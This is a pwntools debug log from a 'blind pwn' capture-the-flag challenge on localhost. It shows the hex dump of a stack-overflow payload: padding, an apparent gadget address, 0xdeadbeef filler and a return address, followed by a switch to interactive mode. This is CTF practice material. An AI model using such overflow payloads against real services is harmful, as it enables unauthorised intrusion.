 [+] Opening connection to localhost on port 10889: Done
[DEBUG] Received 0x1b bytes:
    b'Welcome to this blind pwn!\n'
[DEBUG] Sent 0x68 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  7a 07 40 00  00 00 00 00  │aaaa│aaaa│z·@·│····│
    00000030  ef be ad de  00 00 00 00  ef be ad de  00 00 00 00  │····│····│····│····│
    *
    00000060  70 05 40 00  00 00 00 00                            │p·@·│····│
    00000068
[DEBUG] Received 0x1b bytes:
    b'Welcome to this blind pwn!\n'
[*] Switching to interactive mode
$